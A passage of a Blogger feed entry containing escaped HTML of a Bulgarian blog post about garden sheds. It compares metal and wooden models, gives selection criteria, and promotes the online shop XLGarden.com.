Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки 